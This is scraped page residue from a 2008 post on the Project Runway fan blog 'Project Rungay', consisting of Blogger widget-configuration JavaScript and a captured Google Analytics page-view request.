_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/08/tlounge.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/08/tlounge.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/5270317713337666944/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5270317713337666944', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s72-c/9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg', 'pageName': 'T LOunge', 'pageTitle': 'Project Rungay: T LOunge', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'T LOunge', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg', 'url': 'https://projectrungay.blogspot.com/2008/08/tlounge.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5270317713337666944}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1629464456&t=pageview&_s=1&dl=https%3A%2F%2Fprojectrungay.blogspot.com%2F2008%2F08%2Fbitchcuts.html%3FshowComment%3D1218141480000&ul=en-us%40posix&dt=Bitchcuts%20-%20Project%20Rungay&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=64565305&gjid=805183642&cid=1403284278.1762335147&tid=UA-112207273-1&_gid=1989982216.1762335147&_r=1&_slc=1&z=1436615857
body_size: -453
content:
2,cG-945E98MQZT